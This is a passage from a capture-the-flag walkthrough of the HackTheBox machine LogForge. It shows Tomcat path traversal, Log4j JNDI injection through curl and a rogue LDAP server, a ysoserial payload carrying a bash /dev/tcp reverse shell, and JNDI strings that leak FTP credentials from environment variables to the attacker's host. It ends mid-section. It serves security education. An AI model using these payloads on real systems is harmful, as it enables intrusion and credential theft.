Walk-through of LogForge from HackTheBox
Machine Information
LogForge is a medium machine on HackTheBox. Created by Ippsec for the UHC December 2021 finals it focuses on exploiting vulnerabilities in Log4j. We start with a simple website where we use path traversal and default credentials to get to Tomcat application manager. From there we use JNDI queries to achieve remote code execution and eventually a reverse shell. Escalation to root is achieved by decompiling a Java based FTP application found on the server, then using JNDI queries from within that to reveal environmental variables containing a username and password.
Skills required are web and OS enumeration, researching and manipulating exploits. Skills learned are exploiting JNDI vulnerabilities and JAVA de-serialization attacks.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Medium - LogForge |
| Machine Release Date | 3rd December 2021 |
| Date I Completed It | 2nd January 2022 |
| Distribution Used | Kali 2021.3 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/logforge]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.138 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root💀kali)-[~/htb/logforge]
└─# nmap -p$ports -sC -sV -oA logforge 10.10.11.138
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-31 16:49 GMT
Nmap scan report for 10.10.11.138
Host is up (0.031s latency).

PORT     STATE    SERVICE    VERSION
21/tcp   filtered ftp
22/tcp   open     ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
|   256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_  256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
80/tcp   open     http       Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Ultimate Hacking Championship
|_http-server-header: Apache/2.4.41 (Ubuntu)
8080/tcp filtered http-proxy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 10.21 seconds

We see two open ports, SSH on 22 and HTTP on 80, and two filtered ports FTP on 21 and another HTTP service on 8080. Let’s start by looking at Apache:
Feroxbuster
We find just a single image, and looking at the source code there is nothing interesting here. Let’s try fuzzing for hidden folders:
┌──(root💀kali)-[~/htb/logforge]
└─# feroxbuster -u http://10.10.11.138
 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.4.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://10.10.11.138
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.4.0
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
403        9l       28w      277c http://10.10.11.138/admin
302        0l        0w        0c http://10.10.11.138/images
403        9l       28w      277c http://10.10.11.138/manager
403        9l       28w      277c http://10.10.11.138/server-status
[####################] - 37s    59998/59998   0s      found:4       errors:7020
[####################] - 37s    29999/29999   810/s   http://10.10.11.138
[####################] - 37s    29999/29999   808/s   http://10.10.11.138/images
It discovers a few folders, looking at them we see access is forbidden from port 80:

Interestingly trying to access something that doesn’t exist reveals Tomcat is running:

We can assume Tomcat is running on its default port of 8080, and Apache is redirecting to it.
Path Traversal
With this knowledge we can use the same bypass technique used on another HTB box called Seal. Detailed here we can simply use ..; after our non-existent path and then put the folder we want to access, here we attempt to get to manager:

The login box for Tomcat Manager Application pops up, using the default credentials of tomcat:tomcat gets us in:

I tried uploading an msfvenom generated war file, just like we did on the Seal box here but that method is blocked with a file size limit of 1kb. The box is called LogForge, so we are safe to assume our path is now using a log4j exploit to progress.
Exploiting JNDI queries
If you’re reading this at some point in the future hopefully things will have died down, but right now log4j and exploiting the bugs in JNDI is all over the internet. A little bit of reading here and here if you need it. There’s also a good resource on Reddit here which includes example JNDI queries to try when attempting to exploit this vulnerability.
I’ll keep it simple to start with and try getting the box to reach out to me over ldap using this query:
${jndi:ldap://10.10.14.12/pencer}
Start nc listening on Kali, then try pasting the above in to the various fields we found on the Tomcat Manager application:

After pasting in and pressing the Expire Sessions button, switch to nc on Kali:
┌──(root💀kali)-[~/htb/logforge]
└─# nc -nlvp 389
listening on [any] 389 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.138] 48504
0
 `�
Those characters are proof the server attempted to connect to us on over LDAP on port 389. We can also use curl to do this instead of the browser, similar to how we did it on the box Dynstr:
┌──(root💀kali)-[~]
└─# curl "http://10.10.11.138/pencer/..;/manager/html/expire?path=/" --data-binary "idle=\${jndi:ldap://10.10.14.12/pencer}" -H "Authorization: Basic dG9tY2F0OnRvbWNhdA=="
Note that when doing it with curl I’ve base64 encoded the username and password so it can be passed in the header.
For us to be able to exploit this we need an LDAP server waiting on Kali. We also need a way of interacting with JNDI to be able to send a Java payload back.
JNDI Exploit Kit
Luckily for us there is this fantastic kit. Let’s grab it and have a look:
┌──(root💀kali)-[~/htb/logforge]
└─# git clone https://github.com/pimps/JNDI-Exploit-Kit.git
Cloning into 'JNDI-Exploit-Kit'...
remote: Enumerating objects: 328, done.
remote: Counting objects: 100% (328/328), done.
remote: Compressing objects: 100% (232/232), done.
remote: Total 328 (delta 123), reused 230 (delta 61), pack-reused 0
Receiving objects: 100% (328/328), 27.74 MiB | 10.42 MiB/s, done.
Resolving deltas: 100% (123/123), done.

┌──(root💀kali)-[~/htb/logforge]
└─# cd JNDI-Exploit-Kit

┌──(root💀kali)-[~/htb/logforge/JNDI-Exploit-Kit/target]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -h
       _ _   _ _____ _____      ______            _       _ _          _  ___ _
      | | \ | |  __ \_   _|    |  ____|          | |     (_) |        | |/ (_) |
      | |  \| | |  | || |______| |__  __  ___ __ | | ___  _| |_ ______| ' / _| |_
  _   | | . ` | |  | || |______|  __| \ \/ / '_ \| |/ _ \| | __|______|  < | | __|
 | |__| | |\  | |__| || |_     | |____ >  <| |_) | | (_) | | |_       | . \| | |_
  \____/|_| \_|_____/_____|    |______/_/\_\ .__/|_|\___/|_|\__|      |_|\_\_|\__|
                                           | |
                                           |_|               created by @welk1n
                                                             modified by @pimps
usage: JNDI-Injection-Exploit
 -C <arg>   The command executed in remote .class.
 -H <arg>   Display the help menu.
 -J <arg>   The address of HTTP server (ip or domain). Format: IP:PORT
 -L <arg>   The address of LDAP server (ip or domain). Format: IP:PORT
 -N <arg>   A class name to be used for the deserialization payload
 -O <arg>   Change the Operation mode. Options are: ALL, HTTP, RMI, LDAP
 -P <arg>   Loads a YSOSerial binary payload to be used with LDAP Format:
            /tmp/payload.ser
 -R <arg>   The address of RMI server (ip or domain). Format: IP:PORT
 -S <arg>   Connect back IP:PORT string. DISCLAIMER: Only unix target
            supported
YSOSerial
This fork of the original exploit kit supports a YSOSerial binary payload. Let’s grab the modified version of YSOSerial because that supports multiple commands which will make our reverse shell payload easier:
┌──(root💀kali)-[~/htb/logforge]
└─# git clone https://github.com/pimps/ysoserial-modified.git
Cloning into 'ysoserial-modified'...
remote: Enumerating objects: 324, done.
remote: Total 324 (delta 0), reused 0 (delta 0), pack-reused 324
Receiving objects: 100% (324/324), 84.22 MiB | 15.72 MiB/s, done.
Resolving deltas: 100% (94/94), done.

┌──(root💀kali)-[~/htb/logforge]
└─# cd ysoserial-modified/target

┌──(root💀kali)-[~/htb/logforge/ysoserial-modified/target]
└─# java -jar ysoserial-modified.jar -h
Y SO SERIAL?
Usage: java -jar ysoserial-[version]-all.jar [payload type] [terminal type: cmd / bash / powershell / none] '[command to execute]'
   ex: java -jar ysoserial-[version]-all.jar CommonsCollections5 bash 'touch /tmp/ysoserial'
        Available payload types:
                BeanShell1 [org.beanshell:bsh:2.0b5]
                C3P0 [com.mchange:c3p0:0.9.5.2, com.mchange:mchange-commons-java:0.2.11]
                CommonsBeanutils1 [commons-beanutils:commons-beanutils:1.9.2, commons-collections:commons-collections:3.1, commons-logging:commons-logging:1.2]
                CommonsCollections1 [commons-collections:commons-collections:3.1]
                CommonsCollections2 [org.apache.commons:commons-collections4:4.0]
                CommonsCollections3 [commons-collections:commons-collections:3.1]
                CommonsCollections4 [org.apache.commons:commons-collections4:4.0]
                CommonsCollections5 [commons-collections:commons-collections:3.1]
<SNIP>
YSOSerial is pretty comprehensive, HackTricks has some good information here about the concepts of de-serialization and using YSOSerial to exploit this method of attack. From the tools description:
ysoserial is a collection of utilities and property-oriented programming
"gadget chains" discovered in common java libraries that can, under the
right conditions, exploit Java applications performing unsafe
de-serialization of objects.
The key point here is it takes advantage of common code that may already exist on the target application to allow us to execute our own code.
Java De-serialization attacks
Let’s create a simple payload that will ping me from the box:
┌──(root💀kali)-[~/htb/logforge]
└─# java -jar ysoserial-modified/target/ysoserial-modified.jar CommonsCollections5 bash 'ping -c 4 10.10.14.12' > pencer.ser
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.CommonsCollections5 (file:/root/htb/logforge/ysoserial-modified/target/ysoserial-modified.jar) to field javax.management.BadAttributeValueExpException.val
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.CommonsCollections5
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Ignore the warnings as that’s normal. The above has created a file called pencer.ser which once de-serialized on the target will attempt to ping my Kali IP four times. For this box I used CommonsCollections5, you might have to try a few different ones until you get the one that works on another box. Next start the JNDI exploit kit, tell it the payload is my pencer.ser file, and start an LDAP server with my Kali tun0 IP on port 389:
┌──(root💀kali)-[~/htb/logforge]
└─# java -jar JNDI-Exploit-Kit/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -P ysoserial-modified/target/pencer.ser -L 10.10.14.12:389
       _ _   _ _____ _____      ______            _       _ _          _  ___ _
      | | \ | |  __ \_   _|    |  ____|          | |     (_) |        | |/ (_) |
      | |  \| | |  | || |______| |__  __  ___ __ | | ___  _| |_ ______| ' / _| |_
  _   | | . ` | |  | || |______|  __| \ \/ / '_ \| |/ _ \| | __|______|  < | | __|
 | |__| | |\  | |__| || |_     | |____ >  <| |_) | | (_) | | |_       | . \| | |_
  \____/|_| \_|_____/_____|    |______/_/\_\ .__/|_|\___/|_|\__|      |_|\_\_|\__|
                                           | |
                                           |_|               created by @welk1n
                                                             modified by @pimps

[HTTP_ADDR] >> 10.10.14.12
[RMI_ADDR] >> 10.10.14.12
[LDAP_ADDR] >> 10.10.14.12
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.14.12:1099/ibnzwd
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/taej3a
ldap://10.10.14.12:389/taej3a
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/xhoxtt
ldap://10.10.14.12:389/xhoxtt
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/pksgjn
ldap://10.10.14.12:389/pksgjn
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/u3rmld
ldap://10.10.14.12:389/u3rmld
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://10.10.14.12:1099/2hpfij

----------------------------Server Log----------------------------
2022-01-02 17:46:02 [JETTYSERVER]>> Listening on 10.10.14.12:8180
2022-01-02 17:46:02 [RMISERVER]  >> Listening on 10.10.14.12:1099
2022-01-02 17:46:02 [LDAPSERVER] >> Listening on 0.0.0.0:389
As you can see there are targets for different environments depending on the version of JDK we are dealing with. You may need trial and error to find the one that works for you on another box.
From that list, this is the one I used:
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/u3rmld
ldap://10.10.14.12:389/u3rmld
Next in another terminal start tcpdump listening for icmp packets to catch the ping from the box:
┌──(root💀kali)-[~]
└─# tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
Now we can use curl to trigger the JNDI exploit like before, but this time we are pointing it at the target being hosted by the JNDI exploit kit, so use the one we picked from above:
┌──(root💀kali)-[~/htb/logforge]
└─# curl "http://10.10.11.138/pencer/..;/manager/html/expire?path=/" --data-binary "idle=\${jndi:ldap://10.10.14.12:389/u3rmld}" -H "Authorization: Basic dG9tY2F0OnRvbWNhdA=="
Switch to tcpdump to see the ping:
┌──(root💀kali)-[~]
└─# tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:46:05.672651 IP 10.10.11.138 > 10.10.14.12: ICMP echo request, id 3, seq 1, length 64
17:46:05.672658 IP 10.10.14.12 > 10.10.11.138: ICMP echo reply, id 3, seq 1, length 64
17:46:06.674609 IP 10.10.11.138 > 10.10.14.12: ICMP echo request, id 3, seq 2, length 64
17:46:06.674626 IP 10.10.14.12 > 10.10.11.138: ICMP echo reply, id 3, seq 2, length 64
17:46:07.675789 IP 10.10.11.138 > 10.10.14.12: ICMP echo request, id 3, seq 3, length 64
17:46:07.675800 IP 10.10.14.12 > 10.10.11.138: ICMP echo reply, id 3, seq 3, length 64
17:46:08.677962 IP 10.10.11.138 > 10.10.14.12: ICMP echo request, id 3, seq 4, length 64
17:46:08.677973 IP 10.10.14.12 > 10.10.11.138: ICMP echo reply, id 3, seq 4, length 64
If you look back at the LDAP server we’re running using the exploit kit we see the connection and our response is passing the pencer.ser payload:
----------------------------Server Log----------------------------
2022-01-02 17:46:02 [JETTYSERVER]>> Listening on 10.10.14.12:8180
2022-01-02 17:46:02 [RMISERVER]  >> Listening on 10.10.14.12:1099
2022-01-02 17:46:02 [LDAPSERVER] >> Listening on 0.0.0.0:389
2022-01-02 17:46:05 [LDAPSERVER] >> Send LDAP object with serialized payload: ACED00057372002E6A61766
782E6D616E6167656D656E742E42616441747472696275746556616C7565457870457863657074696F6ED4E7DAAB632D46400
200014C000376616C7400124C6A6176612F6C616E672F4F626A6563743B787200136A6176612E6C616E672E45786365707469
This confirms we can execute code remotely on the server. Let’s get ourselves a reverse shell, using a simple one from PentestMonkey like we did on Dynstr:
bash -i >& /dev/tcp/10.10.14.12/1337 0>&1
Use YSOSerial to create our payload again:
┌──(root💀kali)-[~/htb/logforge]
└─# java -jar ysoserial-modified/target/ysoserial-modified.jar CommonsCollections5 bash 'bash -i >& /dev/tcp/10.10.14.12/1337 0>&1' > shell.ser
Stop tcpdump and start netcat listening on port 1337. Stop JNDI exploit kit, and start it again with our new reverse shell payload:
┌──(root💀kali)-[~/htb/logforge]
└─# java -jar JNDI-Exploit-Kit/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -P ysoserial-modified/target/shell.ser -L 10.10.14.12:389
Make a note of the new target URL:
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/ry0f9s
ldap://10.10.14.12:389/ry0f9s
Use curl to trigger the exploit the same as we did before:
┌──(root💀kali)-[~/htb/logforge]
└─# curl "http://10.10.11.138/pencer/..;/manager/html/expire?path=/" --data-binary "idle=\${jndi:ldap://10.10.14.12:389/ry0f9s}" -H "Authorization: Basic dG9tY2F0OnRvbWNhdA=="
Reverse Shell
If all goes well switch to the nc listener to see our shell connected:
┌──(root💀kali)-[~]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.138] 49842
bash: cannot set terminal process group (776): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@LogForge:/var/lib/tomcat9$
Before we carry on let’s do the usual upgrading of the shell to make it easier to work in:
tomcat@LogForge:/var/lib/tomcat9$ python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@LogForge:/var/lib/tomcat9$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root💀kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
tomcat@LogForge:/var/lib/tomcat9$ stty rows 52 cols 237
tomcat@LogForge:/var/lib/tomcat9$ export TERM=xterm
I have these here on my blog if you need a reference.
User Flag
Let’s grab the user flag first:
tomcat@LogForge:/var/lib/tomcat9$ cat /home/htb/user.txt
<HIDDEN>
Enumeration
Right back at the start of this box we saw port 21 on our nmap scan. Now we’re on the box we can have a look at it:
tomcat@LogForge:/var/lib/tomcat9$ netstat -punta
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        1      0 127.0.0.1:44690         127.0.0.1:8080          CLOSE_WAIT  -
tcp        0      2 10.10.11.138:49842      10.10.14.12:1337        ESTABLISHED 9577/bash
tcp        1      0 127.0.0.1:44698         127.0.0.1:8080          CLOSE_WAIT  -
tcp6       0      0 :::8080                 :::*                    LISTEN      776/java
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::21                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
Netstat shows us something is listening on port 21. We know this is the default port for FTP, let’s look at running processes:
tomcat@LogForge:/var/lib/tomcat9$ ps -ax | grep ftp
    993 ?        Sl     0:26 java -jar /root/ftpServer-1.0-SNAPSHOT-all.jar
Java FTP Server
This tells us there is what looks to be a java based ftpserver running from within the root folder. We can connect to it locally:
tomcat@LogForge:/var/lib/tomcat9$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat):
530 Not logged in
Login failed.
Remote system type is FTP.
ftp>
The weird thing here is I just pressed enter at the name field, it’s says login failed but actually I’m in:
ftp> ls
200 Command OK
125 Opening ASCII mode data connection for file list.
.profile
.ssh
snap
ftpServer-1.0-SNAPSHOT-all.jar
.bashrc
.selected_editor
run.sh
.lesshst
.bash_history
root.txt
.viminfo
.cache
226 Transfer complete.
Root Flag (Unintended)
We see the root flag. I can get that and complete the box:
ftp> get root.txt
local: root.txt remote: root.txt
200 Command OK
150 Opening ASCII mode data connection for requested file root.txt
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 File transfer successful. Closing data connection.
33 bytes received in 0.00 secs (86.8641 kB/s)
ftp> quit
221 Closing connection

tomcat@LogForge:/tmp$ cat root.txt
<HIDDEN>
Intended Path
It turns out this was unintended, so to finish the box as Ippsec planned let’s grab that ftp server jar file and have a look at it on Kali.
We can’t get it from /root but If we look we find it is elsewhere in the filesystem:
tomcat@LogForge:/var/lib/tomcat9$ locate ftpServer-1.0-SNAPSHOT-all.jar
/ftpServer-1.0-SNAPSHOT-all.jar
/root/ftpServer-1.0-SNAPSHOT-all.jar
To exfiltrate we can start a Python web server on the box:
tomcat@LogForge:/$ python3 -m http.server 1338
Serving HTTP on 0.0.0.0 port 1338 (http://0.0.0.0:1338/) ...
Now pull it across from Kali:
┌──(root💀kali)-[~/htb/logforge]
└─# wget http://10.10.11.138:1338/ftpServer-1.0-SNAPSHOT-all.jar
--2022-01-02 23:17:46--  http://10.10.11.138:1338/ftpServer-1.0-SNAPSHOT-all.jar
Connecting to 10.10.11.138:1338... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2048143 (2.0M) [application/java-archive]
Saving to: ‘ftpServer-1.0-SNAPSHOT-all.jar’
ftpServer-1.0-SNAPSHOT-all.jar     100%[===============>]   1.95M  4.40MB/s    in 0.4s
2022-01-02 23:17:47 (4.40 MB/s) - ‘ftpServer-1.0-SNAPSHOT-all.jar’ saved [2048143/2048143]
JD-GUI
We can dis-assemble the jar file to look at how the FTP server application works. There’s a number of tools available for this task, including this handy online one, plus several mentioned in this article. For Kali we can use JD-GUI as it’s included in the repositories so easy to install:
┌──(root💀kali)-[~/htb/logforge]
└─# jd-gui
Command 'jd-gui' not found, but can be installed with:
apt install jd-gui
Do you want to install it? (N/y)y
apt install jd-gui
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  jd-gui
0 upgraded, 1 newly installed, 0 to remove and 314 not upgraded.
Need to get 1,287 kB of archives.
After this operation, 1,500 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 jd-gui all 1.6.6-0kali1 [1,287 kB]
Fetched 1,287 kB in 1s (1,445 kB/s)
Selecting previously unselected package jd-gui.
(Reading database ... 297665 files and directories currently installed.)
Preparing to unpack .../jd-gui_1.6.6-0kali1_all.deb ...
Unpacking jd-gui (1.6.6-0kali1) ...
Setting up jd-gui (1.6.6-0kali1) ...
Processing triggers for kali-menu (2021.4.2) ...
Now in your terminal type jd-gui to open the application. Then from the file menu choose Open File and pick the ftpServer-1.0-SNAPSHOT-all.jar we copied across:

Looking around there are two interesting things we see. Firstly it’s clear log4j is used in this FTP server for logging as you can see the many configuration files and references to it within the classes. Secondly in the worker class we see this:

This tells us validUser and validPassword are held in environmental variables called ftp_user and ftp_password. This is a good article that explains how environmental variables work in Java.
FTP JNDI Exploit 1
We can use the JNDI exploit kit as before to take advantage of this to expose the values of the variables. Check if it’s still running, if not start it again:
┌──(root💀kali)-[~/htb/logforge]
└─# java -jar JNDI-Exploit-Kit/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -P ysoserial-modified/target/shell.ser -L 10.10.14.12:389
If you’re not familiar with tshark, it’s the command line version of Wireshark. See the official docs here and this gives us a couple of examples to help understand how to use it.
Start tshark to capture the traffic on the network for when our rogue LDAP server responds to the JNDI request it will receive from the box:
┌──(root💀kali)-[~/htb/logforge]
└─# tshark -i tun0 -w capture-output.pcap
Running as user "root" and group "root". This could be dangerous.
Capturing on 'tun0'
Now switch back to the box, start the ftp server and we can use a variation on the JNDI string we used earlier to get the username and password:
${jndi:ldap://10.10.14.12:389/PENCER--USER:${env:ftp_user}:PASSWORD:${env:ftp_password}}
Just paste that in to the Name field when the FTP starts on the box:
tomcat@LogForge:/var/lib/tomcat9$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ${jndi:ldap://10.10.14.12:389/PENCER--USER:${env:ftp_user}:PASSWORD:${env:ftp_password}}
530 Not logged in
Login failed.
Remote system type is FTP.
ftp>
That JNDI string will call back to our Kali LDAP server on port 389 like before, this time it’s passing the environmental variables for ftp_user and ftp_password. They will be converted to the actual values of those variables when they are passed to us so we can see what they are.
Switch back to tshark and ctrl-z to stop capturing, then we can read the pcap file in and filter on tcp.port == 389 to just see the LDAP traffic:
┌──(root💀kali)-[~/htb/logforge]
└─# tshark -r capture-output.pcap -Y "tcp.port == 389"
Running as user "root" and group "root". This could be dangerous.
   51 47.911452088 10.10.11.138 → 10.10.14.12  TCP 60 49570 → 389 [SYN] Seq=0 Win=64240 Len=0 MSS=1357 SACK_PERM=1 TSval=2899496524 TSecr=0 WS=128
   52 47.911461071  10.10.14.12 → 10.10.11.138 TCP 60 389 → 49570 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=397187176 TSecr=2899496524 WS=128
   53 47.941983374 10.10.11.138 → 10.10.14.12  LDAP 66 bindRequest(1) "<ROOT>" simple
   54 47.942004270  10.10.14.12 → 10.10.11.138 TCP 52 389 → 49570 [ACK] Seq=1 Ack=15 Win=65152 Len=0 TSval=397187207 TSecr=2899496554
   55 47.942916086  10.10.14.12 → 10.10.11.138 LDAP 66 bindResponse(1) success
   56 47.949976978 10.10.11.138 → 10.10.14.12  TCP 52 49570 → 389 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2899496553 TSecr=397187176
   57 47.949981738  10.10.14.12 → 10.10.11.138 TCP 52 [TCP Dup ACK 54#1] 389 → 49570 [ACK] Seq=15 Ack=15 Win=65152 Len=0 TSval=397187215 TSecr=2899496554
   58 47.960595615 10.10.11.138 → 10.10.14.12  TCP 52 49570 → 389 [ACK] Seq=15 Ack=15 Win=64256 Len=0 TSval=2899496574 TSecr=397187208
   59 47.962551601 10.10.11.138 → 10.10.14.12  LDAP 151 searchRequest(2) "PENCER--USER:ippsec:PASSWORD:log4j_env_leakage" baseObject
   60 47.962558763  10.10.14.12 → 10.10.11.138 TCP 52 389 → 49570 [ACK] Seq=15 Ack=114 Win=65152 Len=0 TSval=397187227 TSecr=2899496576
   61 47.966877708  10.10.14.12 → 10.10.11.138 TCP 1397 389 → 49570 [ACK] Seq=15 Ack=114 Win=65152 Len=1345 TSval=397187232 TSecr=2899496576 [TCP segment of a reassembled PDU]
   62 47.966884610  10.10.14.12 → 10.10.11.138 LDAP 923 searchResEntry(2) "PENCER--USER:ippsec:PASSWORD:log4j_env_leakage"
   63 47.966911534  10.10.14.12 → 10.10.11.138 LDAP 66 searchResDone(2) success  [1 result]
<SNIP>
By putting PENCER in the string we can easily see it in the output. We could also grep to show just the lines we’re interested in:
┌──(root💀kali)-[~/htb/logforge]
└─# tshark -r capture-output.pcap -Y "tcp.port == 389" | grep PENCER
Running as user "root" and group "root". This could be dangerous.
   59 47.962551601 10.10.11.138 → 10.10.14.12  LDAP 151 searchRequest(2) "PENCER--USER:ippsec:PASSWORD:log4j_env_leakage" baseObject
   62 47.966884610  10.10.14.12 → 10.10.11.138 LDAP 923 searchResEntry(2) "PENCER--USER:ippsec:PASSWORD:log4j_env_leakage"
So we’ve found the username and password. We can now switch back to the box, log in properly and get that root flag again:
tomcat@LogForge:/tmp$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ippsec
331 User name okay, need password
Password:
230-Welcome to HKUST
230 User logged in successfully
Remote system type is FTP.
ftp> get root.txt
local: root.txt remote: root.txt
200 Command OK
150 Opening ASCII mode data connection for requested file root.txt
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 File transfer successful. Closing data connection.
33 bytes received in 0.00 secs (49.5032 kB/s)
ftp> exit
221 Closing connection
tomcat@LogForge:/tmp$ cat root.txt
<HIDDEN>
FTP JNDI Exploit 2
There is one other thing we could have done instead of using tshark to capture the traffic our rogue LDAP server is sending as the payload. It is actually much easier, we just start the JNDI exploit kit listening on port 389 but without a payload. Use the same JNDI query as before on the box as the FTP username, when you switch back to Kali you’ll see we have what we wanted:
┌──(root💀kali)-[~/htb/logforge]
